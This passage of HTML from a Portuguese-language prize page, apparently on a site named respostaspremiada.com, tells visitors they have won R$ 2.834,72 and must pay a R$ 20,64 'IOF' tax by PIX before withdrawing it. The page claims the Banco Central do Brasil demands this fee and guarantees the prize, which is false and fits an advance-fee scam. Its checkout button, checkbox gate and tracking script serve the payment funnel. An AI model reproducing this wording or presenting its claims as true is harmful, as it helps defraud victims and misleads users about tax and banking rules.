22.4797V18.1062H93.0249V24.9289H90.3571Z" fill="white"></path></svg>			</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d2728f9 e-con-full e-flex e-con e-child" data-id="d2728f9" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-b13c118 elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="b13c118" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-exclamation-triangle"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2c53ad2 elementor-widget elementor-widget-heading" data-id="2c53ad2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Imposto (IOF) obrigatório</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4605e33 e-con-full e-flex e-con e-child" data-id="4605e33" data-element_type="container">
				<div class="elementor-element elementor-element-bb47874 elementor-widget elementor-widget-heading" data-id="bb47874" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Imposto sobre Operações Financeiras (IOF)</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cdc633f e-con-full e-flex e-con e-child" data-id="cdc633f" data-element_type="container">
				<div class="elementor-element elementor-element-f9c3172 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="f9c3172" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">O pagamento do Imposto sobre Operações Financeiras (IOF) é obrigatório e exigido pelo <span style="color: #000000">Banco Central do Brasil (Lei nº 8.894/94)</span></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c53ff4e e-con-full e-flex e-con e-child" data-id="c53ff4e" data-element_type="container">
				<div class="elementor-element elementor-element-e3412d1 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="e3412d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span style="color: #FF0000">* </span>É necessário realizar o pagamento do IOF para receber o valor acumulado.</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4fa72f2 e-con-full e-flex e-con e-child" data-id="4fa72f2" data-element_type="container" data-settings="{" background_background":"classic"}"="">
		<div class="elementor-element elementor-element-b182055 e-con-full e-flex e-con e-child" data-id="b182055" data-element_type="container">
				<div class="elementor-element elementor-element-57539b5 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="57539b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Resumo</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ec81be6 e-con-full e-flex e-con e-child" data-id="ec81be6" data-element_type="container">
				<div class="elementor-element elementor-element-4292c53 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4292c53" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5700503 e-con-full e-flex e-con e-child" data-id="5700503" data-element_type="container">
				<div class="elementor-element elementor-element-cca831a elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="cca831a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Valor ganho</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-66be47e elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="66be47e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">R$ 2.834,72</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cc9f08f e-con-full e-flex e-con e-child" data-id="cc9f08f" data-element_type="container">
				<div class="elementor-element elementor-element-403d907 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="403d907" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-47904d2 e-con-full e-flex e-con e-child" data-id="47904d2" data-element_type="container">
				<div class="elementor-element elementor-element-b8a6c59 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="b8a6c59" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Valor a ser pago (IOF)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bc0e60d elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="bc0e60d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">- R$20,64</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-df9bba0 e-con-full e-flex e-con e-child" data-id="df9bba0" data-element_type="container">
				<div class="elementor-element elementor-element-09b3cf8 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="09b3cf8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Imposto sobre Operações Financeiras</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-17acb4f e-con-full e-flex e-con e-child" data-id="17acb4f" data-element_type="container">
				<div class="elementor-element elementor-element-36cf41d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="36cf41d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ec42ed0 e-con-full e-flex e-con e-child" data-id="ec42ed0" data-element_type="container">
				<div class="elementor-element elementor-element-9831f62 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="9831f62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Total a receber</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4c62a27 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="4c62a27" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">R$ 2.834,72</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-70938d1 e-con-full e-flex e-con e-child" data-id="70938d1" data-element_type="container">
				<div class="elementor-element elementor-element-f92894e elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="f92894e" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-exclamation-circle"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d8b44c2 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="d8b44c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">O pagamento de R$ 2.834,72 será processado via PIX de forma imediata.</h2>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f5d824a e-con-full e-flex e-con e-child" data-id="f5d824a" data-element_type="container" data-settings="{" background_background":"classic"}"="">
		<div class="elementor-element elementor-element-01f5434 e-con-full e-flex e-con e-child" data-id="01f5434" data-element_type="container">
				<div class="elementor-element elementor-element-23bcfaa elementor-view-default elementor-widget elementor-widget-icon" data-id="23bcfaa" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-check-circle"></i>			</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6587b08 e-con-full e-flex e-con e-child" data-id="6587b08" data-element_type="container">
				<div class="elementor-element elementor-element-59677df elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="59677df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Garantia de recebimento</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2cc66ff e-con-full e-flex e-con e-child" data-id="2cc66ff" data-element_type="container">
				<div class="elementor-element elementor-element-e81ba1d elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="e81ba1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">O valor ganho de R$ 2.834,72 é garantido pelo Banco Central do Brasil</h2>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d86bfb7 e-con-full e-flex e-con e-child" data-id="d86bfb7" data-element_type="container" data-settings="{" background_background":"classic"}"="">
		<div class="elementor-element elementor-element-cd24b0e e-con-full e-flex e-con e-child" data-id="cd24b0e" data-element_type="container">
				<div class="elementor-element elementor-element-998f205 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="998f205" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Método de pagamento</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6741edb e-con-full e-flex e-con e-child" data-id="6741edb" data-element_type="container">
				<div class="elementor-element elementor-element-c78fb37 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c78fb37" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-be82356 e-con-full e-flex e-con e-child" data-id="be82356" data-element_type="container">
				<div class="elementor-element elementor-element-95ccbed elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="95ccbed" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="886" viewBox="-1.165 -.17395293 238.183 85.60195293" width="2500"><path d="m97.827 78.68v-48.324c0-8.892 7.208-16.1 16.1-16.1l14.268.022c8.865.018 16.043 7.21 16.043 16.076v10.286c0 8.891-7.208 16.1-16.1 16.1h-20.161m40.248-42.49h6.19a6.607 6.607 0 0 1 6.606 6.607v36.099" style="fill:none;stroke:#939598;stroke-width:2.976;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10"></path><path d="m159.695 8.657-2.807-2.807a1.783 1.783 0 0 1 0-2.522l2.805-2.805a1.786 1.786 0 0 1 2.525 0l2.805 2.805a1.783 1.783 0 0 1 0 2.522l-2.806 2.807a1.783 1.783 0 0 1 -2.522 0" fill="#32bcad"></path><path d="m172.895 14.218h6.138c3.158 0 6.186 1.254 8.419 3.487l14.356 14.356a4.762 4.762 0 0 0 6.735 0l14.304-14.304a11.906 11.906 0 0 1 8.418-3.487h4.99m-63.36 42.37h6.138c3.158 0 6.186-1.255 8.419-3.487l14.356-14.357a4.762 4.762 0 0 1 6.735 0l14.304 14.304a11.906 11.906 0 0 0 8.418 3.487h4.99" style="fill:none;stroke:#939598;stroke-width:2.976;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10"></path><path d="m61.233 65.811c-3.08 0-5.977-1.2-8.156-3.376l-11.777-11.778c-.827-.829-2.268-.826-3.094 0l-11.82 11.82a11.463 11.463 0 0 1 -8.156 3.377h-2.321l14.916 14.916c4.658 4.658 12.21 4.658 16.869 0l14.958-14.96zm-43.003-41.656c3.08 0 5.977 1.199 8.156 3.376l11.82 11.822a2.19 2.19 0 0 0 3.094 0l11.777-11.779a11.463 11.463 0 0 1 8.156-3.376h1.419l-14.958-14.959c-4.659-4.658-12.211-4.658-16.87 0l-14.914 14.916z" fill="#32bcad"></path><path d="m75.024 36.57-9.039-9.04c-.199.08-.414.13-.642.13h-4.11a8.123 8.123 0 0 0 -5.706 2.365l-11.776 11.775a5.637 5.637 0 0 1 -3.997 1.654 5.637 5.637 0 0 1 -3.997-1.653l-11.821-11.82a8.121 8.121 0 0 0 -5.706-2.365h-5.054c-.215 0-.417-.05-.607-.122l-9.075 9.076c-4.659 4.658-4.659 12.21 0 16.87l9.075 9.074c.19-.072.392-.122.607-.122h5.054a8.122 8.122 0 0 0 5.706-2.364l11.82-11.82c2.136-2.135 5.86-2.136 7.995 0l11.776 11.776a8.123 8.123 0 0 0 5.706 2.365h4.11c.228 0 .443.05.642.13l9.04-9.04c4.658-4.658 4.658-12.21 0-16.87" fill="#32bcad"></path><path d="m110.097 74.573c-.667 0-1.444.16-2.212.337v2.945c.532.194 1.14.288 1.722.288 1.477 0 2.177-.498 2.177-1.8 0-1.222-.573-1.77-1.687-1.77m-2.71 5.468v-5.823h.406l.042.253c.683-.16 1.628-.371 2.304-.371.549 0 1.072.084 1.51.438.507.415.667 1.08.667 1.806 0 .76-.253 1.478-.945 1.874-.481.27-1.13.38-1.713.38-.6 0-1.173-.093-1.773-.27v1.713zm8.637-5.486c-1.477 0-2.136.465-2.136 1.764 0 1.258.65 1.823 2.136 1.823 1.468 0 2.126-.456 2.126-1.755 0-1.258-.65-1.832-2.126-1.832m1.898 3.587c-.49.354-1.147.456-1.898.456-.768 0-1.427-.11-1.908-.456-.54-.38-.76-1.004-.76-1.788 0-.778.22-1.41.76-1.799.481-.345 1.14-.455 1.908-.455.759 0 1.409.11 1.898.455.55.39.76 1.021.76 1.789 0 .786-.22 1.419-.76 1.798m6.992.338-1.646-3.536h-.034l-1.62 3.536h-.448l-1.755-4.262h.549l1.46 3.578h.034l1.586-3.578h.455l1.63 3.578h.033l1.427-3.578h.531l-1.755 4.262zm5.386-3.933c-1.367 0-1.832.607-1.916 1.486h3.832c-.042-.97-.54-1.486-1.916-1.486m-.017 4.05c-.82 0-1.35-.117-1.772-.472-.498-.43-.667-1.054-.667-1.772 0-.683.228-1.409.793-1.823.473-.329 1.055-.43 1.663-.43.549 0 1.181.059 1.704.414.617.413.735 1.14.735 1.966h-4.372c.017.877.304 1.654 1.958 1.654.785 0 1.52-.127 2.203-.245v.447c-.71.127-1.494.262-2.245.262m3.885-.118v-4.262h.405l.042.253c.903-.227 1.325-.371 2.119-.371h.059v.473h-.119c-.666 0-1.071.092-2.008.337v3.57zm5.517-3.933c-1.367 0-1.831.607-1.916 1.486h3.832c-.042-.97-.54-1.486-1.916-1.486m-.017 4.05c-.819 0-1.35-.117-1.772-.472-.499-.43-.667-1.054-.667-1.772 0-.683.228-1.409.793-1.823.473-.329 1.055-.43 1.663-.43.549 0 1.182.059 1.704.414.617.413.735 1.14.735 1.966h-4.372c.017.877.304 1.654 1.958 1.654.785 0 1.519-.127 2.203-.245v.447c-.71.127-1.494.262-2.245.262m7.911-3.755a5.112 5.112 0 0 0 -1.722-.288c-1.476 0-2.177.499-2.177 1.798 0 1.232.574 1.772 1.687 1.772.667 0 1.444-.16 2.212-.33zm.093 3.637-.042-.254c-.684.16-1.63.372-2.305.372-.548 0-1.071-.076-1.51-.439-.507-.414-.667-1.08-.667-1.806 0-.76.253-1.477.945-1.865.481-.279 1.131-.388 1.722-.388.59 0 1.165.101 1.764.27v-1.95h.498v6.06zm7.706-3.907c-.667 0-1.443.16-2.211.337v2.937c.54.202 1.14.296 1.722.296 1.476 0 2.177-.498 2.177-1.8 0-1.222-.574-1.77-1.688-1.77m1.274 3.645c-.48.27-1.13.38-1.713.38a6.07 6.07 0 0 1 -1.907-.32l-.026.202h-.338v-6.06h.499v2.034c.683-.151 1.603-.354 2.253-.354.55 0 1.072.084 1.51.438.507.415.667 1.08.667 1.806 0 .76-.253 1.478-.945 1.874m1.606 1.899v-.464c.245.025.473.043.634.043.616 0 .987-.178 1.333-.879l.16-.337-2.228-4.262h.574l1.908 3.68h.033l1.815-3.68h.565l-2.397 4.785c-.438.87-.911 1.156-1.78 1.156-.195 0-.405-.016-.617-.042m11.657-4.067h-1.654v1.494h1.662c1.14 0 1.57-.128 1.57-.752 0-.667-.59-.743-1.578-.743m-.303-2.422h-1.35v1.519h1.358c1.122 0 1.57-.135 1.57-.768 0-.674-.566-.751-1.578-.751m2.565 4.448c-.608.388-1.342.405-2.684.405h-2.523v-5.781h2.464c1.156 0 1.865.016 2.456.371.422.254.59.642.59 1.148 0 .607-.252 1.013-.911 1.283v.033c.743.17 1.224.55 1.224 1.368 0 .557-.202.92-.616 1.173m5.665-1.385a17.866 17.866 0 0 0 -1.536-.067c-.87 0-1.174.178-1.174.574 0 .371.254.574.92.574.557 0 1.224-.126 1.79-.254zm.253 1.79-.034-.254c-.726.178-1.57.372-2.312.372-.457 0-.946-.06-1.292-.313-.32-.227-.472-.599-.472-1.029 0-.482.21-.929.717-1.156.447-.211 1.047-.228 1.595-.228.447 0 1.046.025 1.545.06v-.077c0-.667-.44-.886-1.638-.886-.464 0-1.03.025-1.57.075v-.86c.6-.05 1.275-.084 1.832-.084.742 0 1.511.059 1.983.396.49.347.583.828.583 1.46v2.524zm6.501 0v-2.355c0-.776-.396-1.055-1.106-1.055-.522 0-1.18.135-1.738.27v3.14h-1.19v-4.262h.97l.043.27c.75-.194 1.587-.388 2.279-.388.523 0 1.055.075 1.46.439.337.304.464.725.464 1.333v2.608zm4.544.118c-.549 0-1.149-.076-1.587-.447-.523-.422-.675-1.089-.675-1.807 0-.675.22-1.409.869-1.822.532-.347 1.19-.422 1.874-.422.49 0 .97.034 1.502.084v.911c-.431-.041-.946-.075-1.359-.075-1.131 0-1.662.355-1.662 1.333 0 .92.396 1.317 1.324 1.317.54 0 1.174-.102 1.79-.22v.878c-.667.135-1.393.27-2.076.27m5.59-3.604c-1.13 0-1.628.355-1.628 1.325 0 .971.49 1.385 1.629 1.385 1.122 0 1.611-.347 1.611-1.317 0-.971-.48-1.393-1.611-1.393m2.042 3.157c-.523.354-1.207.447-2.042.447-.853 0-1.536-.102-2.05-.447-.592-.388-.803-1.03-.803-1.798s.211-1.418.802-1.806c.515-.346 1.198-.447 2.05-.447.845 0 1.52.101 2.043.447.59.388.793 1.038.793 1.797 0 .769-.21 1.419-.793 1.807m7.664.447c-.717 0-1.494-.118-2.076-.6-.692-.573-.903-1.46-.903-2.414 0-.851.27-1.864 1.173-2.455.7-.455 1.57-.548 2.447-.548.642 0 1.3.042 2.018.101v1.038a26.08 26.08 0 0 0 -1.967-.093c-1.646 0-2.346.625-2.346 1.957 0 1.36.65 1.968 1.865 1.968.793 0 1.68-.16 2.574-.347v1.03c-.895.178-1.832.363-2.785.363m6.282-3.738c-.988 0-1.368.354-1.444 1.004h2.87c-.034-.692-.44-1.005-1.426-1.005m-.178 3.739c-.7 0-1.333-.084-1.806-.473-.506-.421-.684-1.055-.684-1.78 0-.65.212-1.376.803-1.798.522-.371 1.19-.447 1.865-.447.607 0 1.325.067 1.848.43.684.481.743 1.224.75 2.102h-4.05c.025.65.371 1.072 1.57 1.072.742 0 1.57-.11 2.27-.22v.836c-.819.135-1.713.278-2.566.278m8.071-.118v-2.355c0-.776-.396-1.055-1.105-1.055-.524 0-1.181.135-1.739.27v3.14h-1.19v-4.262h.97l.043.27c.75-.194 1.587-.388 2.279-.388.523 0 1.055.075 1.46.439.337.304.464.725.464 1.333v2.608zm4.569.118c-.574 0-1.097-.16-1.384-.608-.21-.304-.312-.716-.312-1.29v-1.596h-.861v-.886h.86l.128-1.292h1.054v1.292h1.68v.886h-1.68v1.367c0 .33.025.608.118.81.127.287.405.397.777.397.278 0 .616-.042.852-.084v.852c-.388.076-.836.152-1.232.152m2.326-.118v-4.262h.97l.043.27c.785-.22 1.367-.388 2.11-.388.033 0 .084 0 .151.008v1.013c-.135-.008-.295-.008-.413-.008-.583 0-1.021.067-1.672.22v3.147zm7.6-1.79a17.86 17.86 0 0 0 -1.536-.067c-.869 0-1.173.178-1.173.574 0 .371.253.574.92.574.557 0 1.224-.126 1.79-.254zm.253 1.79-.033-.254c-.726.178-1.57.372-2.313.372-.456 0-.945-.06-1.291-.313-.32-.227-.473-.599-.473-1.029 0-.482.212-.929.718-1.156.447-.211 1.046-.228 1.595-.228.447 0 1.046.025 1.544.06v-.077c0-.667-.439-.886-1.637-.886-.464 0-1.03.025-1.57.075v-.86c.599-.05 1.275-.084 1.832-.084.742 0 1.51.059 1.983.396.49.347.582.828.582 1.46v2.524zm2.468-6.06h1.19v6.06h-1.19z" fill="#939598"></path></svg>			</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3b1ff51 e-con-full e-flex e-con e-child" data-id="3b1ff51" data-element_type="container">
				<div class="elementor-element elementor-element-24f81e7 elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="24f81e7" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-exclamation-circle"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-769d80d elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="769d80d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pague com PIX! Os pagamentos são simples, práticos e realizados em segundos.</h2>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-096a3c7 e-con-full e-flex e-con e-child" data-id="096a3c7" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-deb318e elementor-widget elementor-widget-html" data-id="deb318e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="elementor-element elementor-element-1b830120 elementor-widget elementor-widget-html" data-id="1b830120" data-element_type="widget" data-widget_type="html.default">
  <div class="elementor-widget-container">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600&display=swap" rel="stylesheet">

    <style>
      .checkbox-container {
        display: flex;
        align-items: center;
        justify-content: center;
        margin-top: 20px;
      }

      .checkbox-container label {
        display: flex;
        align-items: center;
        font-family: 'Inter', sans-serif;
        font-size: 12px;
        font-weight: 400;
        color: #535862;
        line-height: 1.4;
      }

      .checkbox-container input[type="checkbox"] {
        margin-right: 10px;
      }

      .btn33 {
        background: #003772;
        border-radius: 4px;
        color: #fff;
        font-family: 'Inter', sans-serif;
        font-size: 16px;
        font-weight: 600;
        padding: 18px 16px;
        border: none;
        text-decoration: none;
        display: block;
        text-align: center;
        margin-top: 20px;
        cursor: not-allowed;
        opacity: 0.5;
        transition: opacity 0.3s ease, cursor 0.3s ease, color 0.3s ease;
      }

      .btn33:hover,
      .btn33:active {
        color: #fff;
      }

      .btn33.enabled {
        cursor: pointer;
        opacity: 1;
      }

      .btn33.enabled:hover,
      .btn33.enabled:active {
        color: #fff;
      }
    </style>

    <div class="checkbox-container">
      <label>
        <input type="checkbox" id="termsCheckbox" onchange="toggleButton()">
        Concordo com os termos, incluindo pagar o Imposto sobre Operações Financeiras (IOF), necessário para completar o saque em conformidade com as regulamentações vigentes.
      </label>
    </div>

    <a id="paymentButton" href="#" class="btn33" onclick="redirectWithParams('../checkout?up=1');" data-enabled="false">Pagar Imposto</a>
  </div>
</div>

<script>
	function getUrlParams() {
		const params = new URLSearchParams(window.location.search);
		let paramsObject = {};
		params.forEach((value, key) => {
			paramsObject[key] = value;
		});
		return paramsObject;
	}

	function redirectWithParams(baseUrl) {
		const params = getUrlParams();
		const url = new URL(baseUrl, window.location);

		Object.keys(params).forEach(key => {
			url.searchParams.set(key, params[key]);
		});

		window.location.href = url.toString();
	}
</script>

<script>
    let prefix = ["/up1/checkout"];
 
    function getParams() {
        let t = "",
            e = window.top.location.href,
            r = new URL(e);
        if (null != r) {
            let a = r.searchParams.get("utm_source"),
                n = r.searchParams.get("utm_medium"),
                o = r.searchParams.get("utm_campaign"),
                m = r.searchParams.get("utm_term"),
                c = r.searchParams.get("utm_content");
            -1 !== e.indexOf("?") && (t = `&sck=${a}|${n}|${o}|${m}|${c}`);
            console.log(t);
        }
        return t;
    }
 
    function getCookie(name) {
        let match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        if (match) {
            return match[2];
        }
        return null;
    }
 
    function updateLinks() {
        var t = new URLSearchParams(window.location.search);
        var src = getCookie("Leadsf");
 
        if (src) {
            t.append("src", src);
 
            t.toString() && document.querySelectorAll("a").forEach(function(e) {
                for (let r = 0; r < prefix.length; r++) {
                    if (-1 !== e.href.indexOf(prefix[r])) {
                        if (-1 === e.href.indexOf("?")) {
                            e.href += "?" + t.toString().replace("src", "sck").replace("sck", "src") + getParams();
                        } else {
                            e.href += "&" + t.toString().replace("src", "sck").replace("sck", "src") + getParams();
                        }
                    }
                }
            });
        } else {
            setTimeout(updateLinks, 100);
        }
    }
 
    window.addEventListener('load', function() {
        updateLinks();
    });

    function toggleButton() {
        const checkbox = document.getElementById('termsCheckbox');
        const button = document.getElementById('paymentButton');
        if (checkbox.checked) {
          button.classList.add('enabled');
          button.setAttribute('data-enabled', 'true');
        } else {
          button.classList.remove('enabled');
          button.setAttribute('data-enabled', 'false');
        }
    }

    function handleButtonClick(event) {
        const button = event.currentTarget;
        const isEnabled = button.getAttribute('data-enabled') === 'true';

        if (!isEnabled) {
          event.preventDefault();
          alert("Você precisa aceitar os termos antes de prosseguir.");
        } else {
          const params = new URLSearchParams(window.location.search);
          const queryString = params.toString();
          const baseUrl = "/up1/checkout";

          window.location.href = queryString ? `${baseUrl}?${queryString}` : baseUrl;
        }
    }
</script>				</div>
				</div>
				</div>
				</div>
				</div>
					<script type="text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="js/hello-frontend.min.js" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/respostaspremiada.com\/wp-admin\/admin-ajax.php","nonce":"3c3e043fe9","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/respostaspremiada.com\/tiktokiof\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="js/general.min.js" id="eael-general-js"></script>
<script src="js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="js/hooks.min.js" id="wp-hooks-js"></script>
<script src="js/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/respostaspremiada.com\/wp-admin\/admin-ajax.php","nonce":"c34a272719","urls":{"assets":"https:\/\/respostaspremiada.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/respostaspremiada.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/respostaspremiada.com\/wp-content\/